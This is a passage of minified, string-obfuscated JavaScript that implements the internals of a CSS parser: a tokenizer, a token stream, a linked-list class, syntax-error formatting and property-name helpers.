10===t||13===t||12===t}function Be(t){return Ne(t)||32===t||9===t}function Le(t,e){return 92===t&&!Ne(e)&&e!==Me}function We(t,e,n){return 45===t?Ee(e)||45===e||Le(e,n):!!Ee(t)||92===t&&Le(t,e)}function Ie(t,e,n){return 43===t||45===t?_e(e)?2:46===e&&_e(n)?3:0:46===t?_e(e)?2:0:_e(t)?1:0}function Ue(t){return 65279===t||65534===t?1:0}const je=new Array(128),Oe=130;for(let e=0;e<je[t(967)];e++)je[e]=(Be(e)?Oe:_e(e)&&131)||Ee(e)&&132||Ce(e)&&133||e||128;function Fe(t){return t<128?je[t]:132}function Re(e,n){const r=t;return n<e[r(967)]?e[r(1607)](n):0}function De(t,e,n){return 13===n&&10===Re(t,e+1)?2:1}function Ve(e,n,r){let o=e[t(1607)](n);return ze(o)&&(o|=32),o===r}function Pe(e,n,r,o){const i=t;if(r-n!==o[i(967)])return!1;if(n<0||r>e[i(967)])return!1;for(let t=n;t<r;t++){const r=o[i(1607)](t-n);let s=e[i(1607)](t);if(ze(s)&&(s|=32),s!==r)return!1}return!0}function He(e,n){const r=t;for(;n<e[r(967)]&&Be(e[r(1607)](n));n++);return n}function qe(e,n){const r=t;for(;n<e[r(967)]&&_e(e[r(1607)](n));n++);return n}function Ze(e,n){const r=t;if(Se(Re(e,(n+=2)-1))){for(const t=Math[r(1089)](e[r(967)],n+5);n<t&&Se(Re(e,n));n++);const t=Re(e,n);Be(t)&&(n+=De(e,n,t))}return n}function Xe(e,n){const r=t;for(;n<e[r(967)];n++){const t=e[r(1607)](n);if(!Te(t)){if(!Le(t,Re(e,n+1)))break;n=Ze(e,n)-1}}return n}function Ge(e,n){const r=t;let o=e[r(1607)](n);if(43!==o&&45!==o||(o=e[r(1607)](n+=1)),_e(o)&&(n=qe(e,n+1),o=e[r(1607)](n)),46===o&&_e(e[r(1607)](n+1))&&(n=qe(e,n+=2)),Ve(e,n,101)){let t=0;o=e[r(1607)](n+1),45!==o&&43!==o||(t=1,o=e[r(1607)](n+2)),_e(o)&&(n=qe(e,n+1+t+1))}return n}function Je(e,n){const r=t;for(;n<e[r(967)];n++){const t=e[r(1607)](n);if(41===t){n++;break}Le(t,Re(e,n+1))&&(n=Ze(e,n))}return n}function Ye(e){const n=t;if(1===e[n(967)]&&!Se(e[n(1607)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(1567)](r)}const Qe=[t(2191),t(3586),t(3429),t(1358),t(1548),t(2814),t(2482),t(1738),t(704),t(914),t(519),t(1683),t(1861),t(1283),t(1800),t(1717),t(906),t(1207),t(2604),t(2927),t(1841),t(1299),t(1238),t(3497),t(2823),t(2479)];function Ke(e=null,n){const r=t;return null===e||e[r(967)]<n?new Uint32Array(Math[r(3299)](n+1024,16384)):e}function $e(e){const n=t,r=e[n(2091)],o=r[n(967)],i=r[n(967)]>0?Ue(r[n(1607)](0)):0,s=Ke(e[n(2768)],o),a=Ke(e[n(913)],o);let c=e[n(3443)],l=e[n(353)];for(let t=i;t<o;t++){const e=r[n(1607)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<o&&10===r[n(1607)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[o]=c,a[o]=l,e[n(2768)]=s,e[n(913)]=a,e[n(1333)]=!0}class tn{constructor(e,n,r,o){const i=t;this[i(1265)](e,n,r,o),this[i(2768)]=null,this[i(913)]=null}[t(1265)](e="",n=0,r=1,o=1){const i=t;this[i(2091)]=e,this[i(2865)]=n,this[i(3443)]=r,this[i(353)]=o,this[i(1333)]=!1}[t(3608)](e,n){const r=t;return this[r(1333)]||$e(this),{source:n,offset:this[r(2865)]+e,line:this[r(2768)][e],column:this[r(913)][e]}}[t(1996)](e,n,r){const o=t;return this[o(1333)]||$e(this),{source:r,start:{offset:this[o(2865)]+e,line:this[o(2768)][e],column:this[o(913)][e]},end:{offset:this[o(2865)]+n,line:this[o(2768)][n],column:this[o(913)][n]}}}}const en=16777215,nn=24,rn=new Uint8Array(32);function on(t){return 0!==rn[t]}rn[ne]=ve,rn[ye]=ve,rn[we]=be,rn[xe]=ke;class sn{constructor(e,n){this[t(1265)](e,n)}[t(1157)](){const e=t;this[e(1419)]=!1,this[e(1319)]=-1,this[e(2551)]=0,this[e(2384)]=this[e(2868)],this[e(1842)]=this[e(2868)]}[t(1265)](e="",n=()=>{}){const r=t,o=(e=String(e||""))[r(967)],i=Ke(this[r(3258)],e[r(967)]+1),s=Ke(this[r(648)],e[r(967)]+1);let a=0,c=-1,l=0,u=e[r(967)];this[r(3258)]=null,this[r(648)]=null,s[r(2260)](0),n(e,((t,e,n)=>{const r=a++;if(i[r]=t<<nn|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=rn[i[t]>>nn]}else on(t)&&(u=r,l=rn[t])})),i[a]=te<<nn|o,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(2091)]=e,this[r(2868)]=-1===c?0:c,this[r(555)]=a,this[r(3258)]=i,this[r(648)]=s,this[r(1157)](),this[r(3007)]()}[t(1079)](e){const n=t;return(e+=this[n(1319)])<this[n(555)]?this[n(3258)][e]>>nn:te}[t(1491)](e){const n=t;for(let t=this[n(1319)];t<this[n(555)];t++){const r=this[n(3258)][t]>>nn;if(r!==de&&r!==Ae&&0==e--)return r}return te}[t(440)](e){const n=t;return(e+=this[n(1319)])<this[n(555)]?this[n(3258)][e-1]&en:this[n(2091)][n(967)]}[t(2076)](e){const n=t;for(let t=this[n(1319)];t<this[n(555)];t++){const r=this[n(3258)][t]>>nn;if(r!==de&&r!==Ae&&0==e--)return t-this[n(1319)]}return te}[t(2032)](e,n){const r=t;return(e+=this[r(1319)])<this[r(555)]&&Pe(this[r(2091)],this[r(3258)][e-1]&en,this[r(3258)][e]&en,n)}[t(3384)](e){const n=t;return e===this[n(1319)]?this[n(2384)]:e>0?e<this[n(555)]?this[n(3258)][e-1]&en:this[n(3258)][this[n(555)]]&en:this[n(2868)]}[t(3307)](e){const n=t;return this[n(2091)][n(2133)](e,this[n(2384)])}[t(1785)](e){const n=t;return this[n(648)][this[n(1319)]]<e}[t(2603)](e,n){const r=t;return n?this[r(1079)](n)===ae&&this[r(2091)][r(1607)](this[r(440)](n))===e:this[r(2551)]===ae&&this[r(2091)][r(1607)](this[r(2384)])===e}[t(3388)](e){const n=t;let r=this[n(1319)]+e;r<this[n(555)]?(this[n(1319)]=r,this[n(2384)]=this[n(3258)][r-1]&en,r=this[n(3258)][r],this[n(2551)]=r>>nn,this[n(1842)]=r&en):(this[n(1319)]=this[n(555)],this[n(3007)]())}[t(3007)](){const e=t;let n=this[e(1319)]+1;n<this[e(555)]?(this[e(1319)]=n,this[e(2384)]=this[e(1842)],n=this[e(3258)][n],this[e(2551)]=n>>nn,this[e(1842)]=n&en):(this[e(1419)]=!0,this[e(1319)]=this[e(555)],this[e(2551)]=te,this[e(2384)]=this[e(1842)]=this[e(2091)][e(967)])}[t(1652)](){const e=t;for(;this[e(2551)]===de||this[e(2551)]===Ae;)this[e(3007)]()}[t(2023)](e,n){const r=t;let o=e,i=0,s=0;t:for(;o<this[r(555)]&&(i=this[r(648)][o],!(i<e));o++)switch(s=o>0?this[r(3258)][o-1]&en:this[r(2868)],n(this[r(2091)][r(1607)](s))){case 1:break t;case 2:o++;break t;default:on(this[r(3258)][o]>>nn)&&(o=i)}this[r(3388)](o-this[r(1319)])}[t(2223)](e){const n=t;for(let t=0,r=this[n(2868)];t<this[n(555)];t++){const o=r,i=this[n(3258)][t],s=i&en;r=s,e(i>>nn,o,s,t)}}[t(1015)](){const e=t,n=new Array(this[e(555)]);return this[e(2223)](((t,r,o,i)=>{const s=e;n[i]={idx:i,type:Qe[t],chunk:this[s(2091)][s(2133)](r,o),balance:this[s(648)][i]}})),n}}function an(e,n){const r=t;function o(t){return t<c?e[a1B(1607)](t):0}function i(){return d=Ge(e,d),We(o(d),o(d+1),o(d+2))?(l=ue,void(d=Xe(e,d))):37===o(d)?(l=le,void d++):void(l=ce)}function s(){const t=a1B,n=d;return d=Xe(e,d),Pe(e,n,d,t(1963))&&40===o(d)?(d=He(e,d+1),34===o(d)||39===o(d)?(l=ne,void(d=n+4)):void function(){const n=t;for(l=se,d=He(e,d);d<e[n(967)];d++){const t=e[n(1607)](d);switch(Fe(t)){case 41:return void d++;case Oe:return d=He(e,d),41===o(d)||d>=e[n(967)]?void(d<e[n(967)]&&d++):(d=Je(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=Je(e,d),void(l=8);case 92:if(Le(t,o(d+1))){d=Ze(e,d)-1;break}return d=Je(e,d),void(l=8)}}}()):40===o(d)?(l=ne,void d++):void(l=ee)}function a(t){const n=a1B;for(t||(t=o(d++)),l=ie;d<e[n(967)];d++){const r=e[n(1607)](d);switch(Fe(r)){case t:return void d++;case Oe:if(Ne(r))return d+=De(e,d,r),void(l=6);break;case 92:if(d===e[n(967)]-1)break;const i=o(d+1);Ne(i)?d+=De(e,d+1,i):Le(r,i)&&(d=Ze(e,d)-1)}}}const c=(e=String(e||""))[r(967)];let l,u=Ue(o(0)),d=u;for(;d<c;){const t=e[r(1607)](d);switch(Fe(t)){case Oe:l=de,d=He(e,d+1);break;case 34:a();break;case 35:Te(o(d+1))||Le(o(d+1),o(d+2))?(l=oe,d=Xe(e,d+1)):(l=ae,d++);break;case 39:a();break;case 40:l=ye,d++;break;case 41:l=ve,d++;break;case 43:Ie(t,o(d+1),o(d+2))?i():(l=ae,d++);break;case 44:l=ge,d++;break;case 45:Ie(t,o(d+1),o(d+2))?i():45===o(d+1)&&62===o(d+2)?(l=fe,d+=3):We(t,o(d+1),o(d+2))?s():(l=ae,d++);break;case 46:Ie(t,o(d+1),o(d+2))?i():(l=ae,d++);break;case 47:42===o(d+1)?(l=Ae,d=e[r(2594)]("*/",d+2),d=-1===d?e[r(967)]:d+2):(l=ae,d++);break;case 58:l=me,d++;break;case 59:l=pe,d++;break;case 60:33===o(d+1)&&45===o(d+2)&&45===o(d+3)?(l=he,d+=4):(l=ae,d++);break;case 64:We(o(d+1),o(d+2),o(d+3))?(l=re,d=Xe(e,d+1)):(l=ae,d++);break;case 91:l=we,d++;break;case 92:Le(t,o(d+1))?s():(l=ae,d++);break;case 93:l=be,d++;break;case 123:l=xe,d++;break;case 125:l=ke,d++;break;case 131:i();break;case 132:s();break;default:l=ae,d++}n(l,u,u=d)}}let cn=null;class ln{static[t(2233)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(2391)]=null,this[e(3505)]=null,this[e(3243)]=null}[t(2233)](e){return ln[t(2233)](e)}[t(2584)](e,n){const r=t;let o;return null!==cn?(o=cn,cn=cn[r(3243)],o[r(895)]=e,o[r(3007)]=n,o[r(3243)]=this[r(3243)]):o={prev:e,next:n,cursor:this[r(3243)]},this[r(3243)]=o,o}[t(2065)](){const e=t,{cursor:n}=this;this[e(3243)]=n[e(3243)],n[e(895)]=null,n[e(3007)]=null,n[e(3243)]=cn,cn=n}[t(1616)](e,n,r,o){const i=t;let{cursor:s}=this;for(;null!==s;)s[i(895)]===e&&(s[i(895)]=n),s[i(3007)]===r&&(s[i(3007)]=o),s=s[i(3243)]}*[Symbol[t(1466)]](){const e=t;for(let t=this[e(2391)];null!==t;t=t[e(3007)])yield t[e(1410)]}get[t(739)](){const e=t;let n=0;for(let t=this[e(2391)];null!==t;t=t[e(3007)])n++;return n}get[t(3481)](){return null===this[t(2391)]}get[t(3321)](){const e=t;return this[e(2391)]&&this[e(2391)][e(1410)]}get[t(2637)](){const e=t;return this[e(3505)]&&this[e(3505)][e(1410)]}[t(607)](e){const n=t;let r=null;this[n(2391)]=null;for(let t of e){const e=ln[n(2233)](t);null!==r?r[n(3007)]=e:this[n(2391)]=e,e[n(895)]=r,r=e}return this[n(3505)]=r,this}[t(2717)](){return[...this]}[t(1425)](){return[...this]}[t(1260)](e,n=this){const r=t,o=this[r(2584)](null,this[r(2391)]);for(;null!==o[r(3007)];){const t=o[r(3007)];o[r(3007)]=t[r(3007)],e[r(2004)](n,t[r(1410)],t,this)}this[r(2065)]()}[t(3214)](e,n=this){const r=t,o=this[r(2584)](this[r(3505)],null);for(;null!==o[r(895)];){const t=o[r(895)];o[r(895)]=t[r(895)],e[r(2004)](n,t[r(1410)],t,this)}this[r(2065)]()}[t(3092)](e,n,r=this){const o=t;let i,s=this[o(2584)](null,this[o(2391)]),a=n;for(;null!==s[o(3007)];)i=s[o(3007)],s[o(3007)]=i[o(3007)],a=e[o(2004)](r,a,i[o(1410)],i,this);return this[o(2065)](),a}[t(2750)](e,n,r=this){const o=t;let i,s=this[o(2584)](this[o(3505)],null),a=n;for(;null!==s[o(895)];)i=s[o(895)],s[o(895)]=i[o(895)],a=e[o(2004)](r,a,i[o(1410)],i,this);return this[o(2065)](),a}[t(1371)](e,n=this){const r=t;for(let t=this[r(2391)];null!==t;t=t[r(3007)])if(e[r(2004)](n,t[r(1410)],t,this))return!0;return!1}[t(2796)](e,n=this){const r=t,o=new ln;for(let t=this[r(2391)];null!==t;t=t[r(3007)])o[r(2397)](e[r(2004)](n,t[r(1410)],t,this));return o}[t(276)](e,n=this){const r=t,o=new ln;for(let t=this[r(2391)];null!==t;t=t[r(3007)])e[r(2004)](n,t[r(1410)],t,this)&&o[r(2397)](t[r(1410)]);return o}[t(2411)](e,n,r=this){const o=t;if(null===e)return;const i=this[o(2584)](null,e);for(;null!==i[o(3007)];){const t=i[o(3007)];if(i[o(3007)]=t[o(3007)],n[o(2004)](r,t[o(1410)],t,this))break}this[o(2065)]()}[t(2976)](e,n,r=this){const o=t;if(null===e)return;const i=this[o(2584)](e,null);for(;null!==i[o(895)];){const t=i[o(895)];if(i[o(895)]=t[o(895)],n[o(2004)](r,t[o(1410)],t,this))break}this[o(2065)]()}[t(685)](){const e=t;this[e(2391)]=null,this[e(3505)]=null}[t(318)](){const e=t,n=new ln;for(let t of this)n[e(2397)](t);return n}[t(2634)](e){const n=t;return this[n(1616)](null,e,this[n(2391)],e),null!==this[n(2391)]?(this[n(2391)][n(895)]=e,e[n(3007)]=this[n(2391)]):this[n(3505)]=e,this[n(2391)]=e,this}[t(1726)](e){const n=t;return this[n(2634)](ln[n(2233)](e))}[t(3448)](e){return this[t(2760)](e)}[t(2397)](e){const n=t;return this[n(2760)](ln[n(2233)](e))}[t(2760)](e,n=null){const r=t;if(null!==n)if(this[r(1616)](n[r(895)],e,n,e),null===n[r(895)]){if(this[r(2391)]!==n)throw new Error(r(2017));this[r(2391)]=e,n[r(895)]=e,e[r(3007)]=n,this[r(1616)](null,e)}else n[r(895)][r(3007)]=e,e[r(895)]=n[r(895)],n[r(895)]=e,e[r(3007)]=n;else this[r(1616)](this[r(3505)],e,null,e),null!==this[r(3505)]?(this[r(3505)][r(3007)]=e,e[r(895)]=this[r(3505)]):this[r(2391)]=e,this[r(3505)]=e;return this}[t(3349)](e,n){const r=t;return this[r(2760)](ln[r(2233)](e),n)}[t(884)](e){const n=t;if(this[n(1616)](e,e[n(895)],e,e[n(3007)]),null!==e[n(895)])e[n(895)][n(3007)]=e[n(3007)];else{if(this[n(2391)]!==e)throw new Error(n(793));this[n(2391)]=e[n(3007)]}if(null!==e[n(3007)])e[n(3007)][n(895)]=e[n(895)];else{if(this[n(3505)]!==e)throw new Error(n(793));this[n(3505)]=e[n(895)]}return e[n(895)]=null,e[n(3007)]=null,e}[t(2745)](e){const n=t;this[n(2760)](ln[n(2233)](e))}[t(3181)](){const e=t;return null!==this[e(3505)]?this[e(884)](this[e(3505)]):null}[t(469)](e){const n=t;this[n(2634)](ln[n(2233)](e))}[t(1313)](){const e=t;return null!==this[e(2391)]?this[e(884)](this[e(2391)]):null}[t(2120)](e){const n=t;return this[n(546)](e,this[n(2391)])}[t(2020)](e){return this[t(546)](e)}[t(546)](e,n){const r=t;return null===e[r(2391)]||(null!=n?(this[r(1616)](n[r(895)],e[r(3505)],n,e[r(2391)]),null!==n[r(895)]?(n[r(895)][r(3007)]=e[r(2391)],e[r(2391)][r(895)]=n[r(895)]):this[r(2391)]=e[r(2391)],n[r(895)]=e[r(3505)],e[r(3505)][r(3007)]=n):(this[r(1616)](this[r(3505)],e[r(3505)],null,e[r(2391)]),null!==this[r(3505)]?(this[r(3505)][r(3007)]=e[r(2391)],e[r(2391)][r(895)]=this[r(3505)]):this[r(2391)]=e[r(2391)],this[r(3505)]=e[r(3505)]),e[r(2391)]=null,e[r(3505)]=null),this}[t(2140)](e,n){const r=t;r(2391)in n?this[r(546)](n,e):this[r(2760)](n,e),this[r(884)](e)}}function un(e,n){const r=t,o=Object[r(3348)](SyntaxError[r(1943)]),i=new Error;return Object[r(2102)](o,{name:e,message:n,get stack(){const t=r;return(i[t(1786)]||"")[t(2140)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function dn({source:e,line:n,column:r,baseLine:o,baseColumn:i},s){const a=t;function c(t,e){const n=a1B;return l[n(556)](t,e)[n(2796)](((e,r)=>String(t+r+1)[n(1102)](h)+" |"+e))[n(1660)]("\n")}const l=("\n"[a(3177)](Math[a(3299)](o-1,0))+" "[a(3177)](Math[a(3299)](i-1,0))+e)[a(1999)](/\r\n?|\n|\f/),u=Math[a(3299)](1,n-s)-1,d=Math[a(1089)](n+s,l[a(967)]+1),h=Math[a(3299)](4,String(d)[a(967)])+1;let f=0;(r+=3*(l[n-1][a(1755)](0,r-1)[a(2860)](/\t/g)||[])[a(967)])>100&&(f=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(967)]&&(l[t]=l[t][a(2140)](/\t/g,a(1886)),l[t]=(f>0&&l[t][a(967)]>f?"…":"")+l[t][a(1755)](f,98)+(l[t][a(967)]>f+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(1660)]("-")+"^",c(n,d)][a(276)](Boolean)[a(1660)]("\n")[a(2140)](/^(\s+\d+\s+\|\n)+/,"")[a(2140)](/\n(\s+\d+\s+\|)+$/,"")}function hn(e,n,r,o,i,s=1,a=1){const c=t;return Object[c(2102)](un(c(545),e),{source:n,offset:r,line:o,column:i,sourceFragment:t=>dn({source:n,line:o,column:i,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(2478)+e+"\n"+dn({source:n,line:o,column:i,baseLine:s,baseColumn:a},2)}})}function fn(e){const n=t,r=this[n(2130)]();let o=!1;const i={recognizer:e};for(;!this[n(1419)];){switch(this[n(2551)]){case Ae:this[n(3007)]();continue;case de:o=!0,this[n(3007)]();continue}let t=e[n(543)][n(2004)](this,i);if(void 0===t)break;o&&(e[n(1618)]&&e[n(1618)][n(2004)](this,t,r,i),o=!1),r[n(2745)](t)}return o&&e[n(1618)]&&e[n(1618)][n(2004)](this,null,r,i),r}const mn=()=>{};function pn(t){return function(){return this[t]()}}function gn(e){const n=t,r=Object[n(3348)](null);for(const t of Object[n(2522)](e)){const o=e[t],i=o[n(1764)]||o;i&&(r[t]=i)}return r}var wn=M(241);const bn=new Set([t(1003),t(1002),t(1627)]),yn=(e,n)=>{const r=t;if(e===ae&&(e=n),r(2305)==typeof e){const t=e[r(1607)](0);return t>127?32768:t<<8}return e},vn=[[ee,ee],[ee,ne],[ee,se],[ee,8],[ee,"-"],[ee,ce],[ee,le],[ee,ue],[ee,fe],[ee,ye],[re,ee],[re,ne],[re,se],[re,8],[re,"-"],[re,ce],[re,le],[re,ue],[re,fe],[oe,ee],[oe,ne],[oe,se],[oe,8],[oe,"-"],[oe,ce],[oe,le],[oe,ue],[oe,fe],[ue,ee],[ue,ne],[ue,se],[ue,8],[ue,"-"],[ue,ce],[ue,le],[ue,ue],[ue,fe],["#",ee],["#",ne],["#",se],["#",8],["#","-"],["#",ce],["#",le],["#",ue],["#",fe],["-",ee],["-",ne],["-",se],["-",8],["-","-"],["-",ce],["-",le],["-",ue],["-",fe],[ce,ee],[ce,ne],[ce,se],[ce,8],[ce,ce],[ce,le],[ce,ue],[ce,"%"],[ce,fe],["@",ee],["@",ne],["@",se],["@",8],["@","-"],["@",fe],[".",ce],[".",le],[".",ue],["+",ce],["+",le],["+",ue],["/","*"]],xn=vn[t(1095)]([[ee,oe],[ue,oe],[oe,oe],[re,ye],[re,ie],[re,me],[le,le],[le,ue],[le,ne],[le,"-"],[ve,ee],[ve,ne],[ve,le],[ve,ue],[ve,oe],[ve,"-"]]);function kn(e){const n=t,r=new Set(e[n(2796)]((([t,e])=>yn(t)<<16|yn(e))));return function(t,e,o){const i=n,s=yn(e,o),a=o[i(1607)](0);return(45===a&&e!==ee&&e!==ne&&e!==fe||43===a?r[i(2486)](t<<16|a<<8):r[i(2486)](t<<16|s))&&this[i(3297)](" ",de,!0),s}}const An=kn(vn),Mn=kn(xn);function _n(e,n){const r=t;if(r(1128)!=typeof n)e[r(2214)][r(1260)](this[r(810)],this);else{let t=null;e[r(2214)][r(1260)]((e=>{const o=r;null!==t&&n[o(2004)](this,t),this[o(810)](e),t=e}))}}function Sn(t){an(t,((e,n,r)=>{const o=a1B;this[o(2449)](e,t[o(556)](n,r))}))}const{hasOwnProperty:zn}=Object[t(1943)],En=function(){};function Tn(e){return t(1128)==typeof e?e:En}function Cn(t,e){return function(n,r,o){const i=a1B;n[i(1159)]===e&&t[i(2004)](this,n,r,o)}}function Nn(e,n){const r=t,o=n[r(2747)],i=[];for(const t in o){if(!1===zn[r(2004)](o,t))continue;let e=o[t];const n={name:t,type:!1,nullable:!1};Array[r(1068)](e)||(e=[e]);for(const t of e)null===t?n[r(3495)]=!0:r(2305)==typeof t?n[r(1159)]=r(810):Array[r(1068)](t)&&(n[r(1159)]=r(1635));n[r(1159)]&&i[r(2745)](n)}return i[r(967)]?{context:n[r(791)],fields:i}:null}function Bn(e,n){const r=t,o=e[r(2730)][r(556)](),i=e[r(2416)],s=r(2305)==typeof i;return n&&o[r(2610)](),function(t,e,a,c){const l=r;let u;s&&(u=e[i],e[i]=t);for(const e of o){const r=t[e[l(1776)]];if(!e[l(3495)]||r)if(l(1635)===e[l(1159)]){if(n?r[l(2750)](c,!1):r[l(3092)](c,!1))return!0}else if(a(r))return!0}s&&(e[i]=u)}}function Ln({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function Wn(t){return t}function In(e,n,r,o){const i=t;let s;switch(e[i(1159)]){case i(764):s=function(t,e,n,r){const o=i,s=" "===t[o(1761)]||r?t[o(1761)]:" "+t[o(1761)]+" ",a=t[o(1513)][o(2796)]((t=>In(t,e,n,r)))[o(1660)](s);return t[o(1773)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,o)+(e[i(3053)]?"!":"");break;case i(3336):return In(e[i(2932)],n,r,o)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case i(411):s=i(2888)+In(e[i(2932)],n,r,o)+"]>";break;case i(2199):s="<"+e[i(1776)]+(e[i(1111)]?n(function(t){const e=i;if(e(2146)===t[e(1159)])return" ["+(null===t[e(1089)]?"-∞":t[e(1089)])+","+(null===t[e(3299)]?"∞":t[e(3299)])+"]";throw new Error(e(896)+t[e(1159)]+"`")}(e[i(1111)]),e[i(1111)]):"")+">";break;case i(330):s="<'"+e[i(1776)]+"'>";break;case i(3442):s=e[i(1776)];break;case i(3203):s="@"+e[i(1776)];break;case i(2049):s=e[i(1776)]+"(";break;case i(615):case i(1197):s=e[i(2258)];break;case i(3560):s=",";break;default:throw new Error(i(896)+e[i(1159)]+"`")}return n(s,e)}function Un(e,n){const r=t;let o=Wn,i=!1,s=!1;return r(1128)==typeof n?o=n:n&&(i=Boolean(n[r(2611)]),s=Boolean(n[r(1117)]),r(1128)==typeof n[r(561)]&&(o=n[r(561)])),In(e,o,i,s)}const jn={offset:0,line:1,column:1};function On(e,n){const r=t,o=e&&e[r(2791)]&&e[r(2791)][n];return o?r(1116)in o?Fn(o):o:null}function Fn({offset:e,line:n,column:r},o){const i=t,s={offset:e,line:n,column:r};if(o){const t=o[i(1999)](/\n|\r\n?|\f/);s[i(1351)]+=o[i(967)],s[i(1116)]+=t[i(967)]-1,s[i(432)]=1===t[i(967)]?s[i(432)]+o[i(967)]:t[i(3181)]()[i(967)]+1}return s}const Rn=function(e,n){const r=t,o=un(r(1205),e+(n?" `"+n+"`":""));return o[r(975)]=n,o},Dn=function(e,n,r,o){const i=t,s=un(i(3296),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=i,r=t[n(1973)],o=t[n(2511)],s=o<r[n(967)]&&r[o][n(810)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,f="";for(let t=0;t<r[n(967)];t++){const e=r[t][n(2258)];t===o&&(d=e[n(967)],u=f[n(967)]),null!==a&&r[t][n(810)]===a&&(t<=o?h++:h=0),f+=e}return o===r[n(967)]||h>1?(c=On(a||e,n(3579))||Fn(jn,f),l=Fn(c)):(c=On(a,n(2221))||Fn(On(e,n(2221))||jn,f[n(556)](0,u)),l=On(a,n(3579))||Fn(c,f[n(1755)](u,d))),{css:f,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(o,r);return s[i(2995)]=e,s[i(1156)]=n?Un(n):i(3286),s[i(1047)]=a,s[i(1703)]=c,s[i(1830)]=l,s[i(2472)]=e+i(1517)+s[i(1156)]+i(1766)+(a||i(639))+i(3266)+new Array(s[i(1703)]+1)[i(1660)]("-")+"^",Object[i(2102)](s,u),s[i(2791)]={source:r&&r[i(2791)]&&r[i(2791)][i(2091)]||i(1123),start:u,end:d},s},Vn=new Map,Pn=new Map,Hn=45,qn=function(e){const n=t;if(Vn[n(2486)](e))return Vn[n(489)](e);const r=e[n(3037)]();let o=Vn[n(489)](r);if(void 0===o){const t=Xn(r,0),e=t?"":Gn(r,0);o=Object[n(1393)]({basename:r[n(1755)](e[n(967)]),name:r,prefix:e,vendor:e,custom:t})}return Vn[n(1105)](e,o),o},Zn=function(e){const n=t;if(Pn[n(2486)](e))return Pn[n(489)](e);let r=e,o=e[0];"/"===o?o="/"===e[1]?"//":"/":"_"!==o&&"*"!==o&&"$"!==o&&"#"!==o&&"+"!==o&&"&"!==o&&(o="");const i=Xn(r,o[n(967)]);if(!i&&(r=r[n(3037)](),Pn[n(2486)](r))){const t=Pn[n(489)](r);return Pn[n(1105)](e,t),t}const s=i?"":Gn(r,o[n(967)]),a=r[n(1755)](0,o[n(967)]+s[n(967)]),c=Object[n(1393)]({basename:r[n(1755)](a[n(967)]),name:r[n(1755)](o[n(967)]),hack:o,vendor:s,prefix:a,custom:i});return Pn[n(1105)](e,c),c};function Xn(e,n){const r=t;return n=n||0,e[r(967)]-n>=2&&e[r(1607)](n)===Hn&&e[r(1607)](n+1)===Hn}function Gn(e,n){const r=t;if(n=n||0,e[r(967)]-n>=3&&e[r(1607)](n)===Hn&&e[r(1607)](n+1)!==Hn){const t=e[r(2594)]("-",n+2);if(-1!==t)return e[r(2133)](n,t+1)}return""}const Jn=[t(3212),t(355),t(2771),t(3126),t(1236)],Yn=45,Qn=!0;function Kn(e,n){const r=t;return null!==e&&e[r(1159)]===ae&&e[r(2258)][r(1607)](0)===n}function $n(e,n,r){const o=t;for(;null!==e&&(e[o(1159)]===de||e[o(1159)]===Ae);)e=r(++n);return n}function tr(e,n,r,o){const i=t;if(!e)return 0;const s=e[i(2258)][i(1607)](n);if(43===s||s===Yn){if(r)return 0;n++}for(;n<e[i(2258)][i(967)];n++)if(!_e(e[i(2258)][i(1607)](n)))return 0;return o+1}function er(e,n,r){const o=t;let i=!1,s=$n(e,n,r);if(null===(e=r(s)))return n;if(e[o(1159)]!==ce){if(!Kn(e,43)&&!Kn(e,Yn))return n;if(i=!0,s=$n(r(++s),s,r),null===(e=r(s))||e[o(1159)]!==ce)return 0}if(!i){const t=e[o(2258)][o(1607)](0);if(43!==t&&t!==Yn)return 0}return tr(e,i?0:1,i,s)}function nr(e,n){const r=t;return null!==e&&e[r(1159)]===ae&&e[r(2258)][r(1607)](0)===n}function rr(e,n,r){const o=t;let i=0;for(let t=n;t<e[o(2258)][o(967)];t++){const s=e[o(2258)][o(1607)](t);if(45===s&&r&&0!==i)return rr(e,n+i+1,!1),6;if(!Se(s))return 0;if(++i>6)return 0}return i}function or(t,e,n){if(!t)return 0;for(;nr(n(e),63);){if(++t>6)return 0;e++}return e}const ir=[t(2190),t(1126),t(293)],sr=new Map([[ne,ve],[ye,ve],[we,be],[xe,ke]]);function ar(e,n){const r=t;return n<e[r(967)]?e[r(1607)](n):0}function cr(e,n){return Pe(e,0,e[t(967)],n)}function lr(e,n){const r=t;for(let t=0;t<n[r(967)];t++)if(cr(e,n[t]))return!0;return!1}function ur(e,n){return n===e[t(967)]-2&&92===ar(e,n)&&_e(ar(e,n+1))}function dr(e,n,r){const o=t;if(e&&o(2146)===e[o(1159)]){const t=Number(void 0!==r&&r!==n[o(967)]?n[o(1755)](0,r):n);if(isNaN(t))return!0;if(null!==e[o(1089)]&&t<e[o(1089)]&&o(2305)!=typeof e[o(1089)])return!0;if(null!==e[o(3299)]&&t>e[o(3299)]&&o(2305)!=typeof e[o(3299)])return!0}return!1}function hr(t){return function(e,n,r){const o=a1B;return 